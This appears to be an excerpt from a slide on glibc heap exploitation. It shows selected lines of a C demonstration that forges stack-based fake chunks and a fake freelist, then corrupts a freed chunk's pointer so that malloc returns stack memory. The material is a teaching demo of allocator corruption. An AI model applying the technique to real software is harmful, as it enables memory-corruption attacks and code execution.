 35 intptr_t* stack_buffer_1[4] = {0};
36 intptr_t* stack_buffer_2[3] = {0};
37 void* fake_freelist[7][4];
44 intptr_t *victim = malloc(0x100);
48 void *dummies[7];
49 for(int i=0; i<7; i++) dummies[i] = malloc(0x100);
52 intptr_t *victim_chunk = victim-2;
58 for(int i=0; i<6; i++) {
59 fake_freelist[i][3] = fake_freelist[i+1];
60 }
61 fake_freelist[6][3] = NULL;
67 stack_buffer_1[0] = 0;
68 stack_buffer_1[1] = 0;
69 stack_buffer_1[2] = victim_chunk;
74 stack_buffer_1[3] = (intptr_t*)stack_buffer_2;
75 stack_buffer_2[2] = (intptr_t*)stack_buffer_1;
79 stack_buffer_2[3] = (intptr_t *)fake_freelist[0];
83 void *p5 = malloc(1000);
88 for(int i=0; i<7; i++) free(dummies[i]);
90 free((void*)victim);
99 void *p2 = malloc(1200);
110 victim[1] = (intptr_t)stack_buffer_1;
114 for(int i=0; i<7; i++) malloc(0x100);
120 void *p3 = malloc(0x100);
123 char *p4 = malloc(0x100);
stack_buffer_1 0
0
0
0